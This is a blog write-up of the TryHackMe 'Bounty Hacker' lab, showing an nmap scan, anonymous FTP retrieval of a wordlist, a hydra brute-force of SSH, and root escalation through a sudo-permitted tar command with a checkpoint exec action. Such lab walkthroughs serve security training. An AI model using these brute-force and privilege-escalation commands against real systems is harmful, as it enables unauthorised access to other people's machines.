Bounty Hunter
In this post, we will look into the room “Bounty Hunter” from TryHackMe, which can be found on https://tryhackme.com
Enumeration
Let's Start by Enumerating the Machine. As always we'll run a Nmap Scan. Here's the Result
catsec@catsec:~/data/bounty_hacker$ nmap -sC -sV -A -oN initial 10.10.31.175
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-01 13:54 IST
Nmap scan report for 10.10.31.175
Host is up (0.96s latency).
Not shown: 967 filtered ports, 30 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.9.18.105
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 dc:f8:df:a7:a6:00:6d:18:b0:70:2b:a5:aa:a6:14:3e (RSA)
| 256 ec:c0:f2:d9:1e:6f:48:7d:38:9a:e3:bb:08:c4:0c:c9 (ECDSA)
|_ 256 a4:1a:15:a5:d4:b1:cf:8f:16:50:3a:7d:d0:d8:13:c2 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 672.31 seconds
catsec@catsec:~/data/bounty_hacker$ We got only 3 ports open. Anonymous user is allowed in FTP Server. Let's take a look at it if we can get something interesting there. We got two files locks.txt and task.txt. let's download the files from the server.
catsec@catsec:~/data/bounty_hacker$ ftp 10.10.31.175
Connected to 10.10.31.175.
220 (vsFTPd 3.0.3)
Name (10.10.31.175:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r-- 1 ftp ftp 418 Jun 07 21:41 locks.txt
-rw-rw-r-- 1 ftp ftp 68 Jun 07 21:47 task.txt
226 Directory send OK.
ftp> get *
local: initial remote: *
200 PORT command successful. Consider using PASV.
550 Failed to open file.
ftp> get locks.txt
local: locks.txt remote: locks.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for locks.txt (418 bytes).
226 Transfer complete.
418 bytes received in 0.00 secs (6.7565 MB/s)
ftp> get task.txt
local: task.txt remote: task.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for task.txt (68 bytes).
226 Transfer complete.
68 bytes received in 0.00 secs (15.3718 kB/s)
ftp> 
locks.txt looks like a wordlist that we can use to Bruteforce any file or Service of the machine. go ahead and cat the second file. as its name says it is a todo list.
catsec@catsec:~/data/bounty_hacker$ cat task.txt
1.) Protect Vicious.
2.) Plan for Red Eye pickup on the moon.
-lin
Now looking at the HTTP Server nothing interesting there. We also got SSH port 22 open.
Getting Shell
So, Let's try to Bruteforce SSH. I'm going to use hydra for Bruteforcing it. you can use your choice of tools. but personally I like to use Hydra.
catsec@catsec:~/data/bounty_hacker$ hydra -l lin -P locks.txt ssh://10.10.31.175
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-01 14:01:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.31.175:22/
[22][ssh] host: 10.10.31.175 login: lin password: <xxxxxxxxxxxxxxxx>
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-01 14:01:40
catsec@catsec:~/data/bounty_hacker$
and We got the SSH Credentials. Now lets SSH into the Machine.
here we got our user flag.
lin@bountyhacker:~/$ ls
user.txt
lin@bountyhacker:~/$ cat user.txt
THM{xxxxxxxxxxxxxxx}
Privilege Escalation
Now let's escalate our privilege. Checking what command user lin can run on this machine.
lin@bountyhacker:~/Desktop$ sudo -l
Matching Defaults entries for lin on bountyhacker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lin may run the following commands on bountyhacker:
(root) /bin/tar
lin@bountyhacker:~/Desktop$ 
lin can run tar command on this machine as root. at this moment I used GTFOBins for getting reference on how we can escalate our privilege using tar. Here's what I found.
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
tar: Removing leading `/' from member names
root@bountyhacker:~/Desktop# id
uid=0(root) gid=0(root) groups=0(root)
and Congratulations to Everyone, We are root now.
Now cat the Root Flag.
root@bountyhacker:~/Desktop# cat /root/root.txt
THM{xxxxxxxxxxxxx}We've Completed the Machine Now.
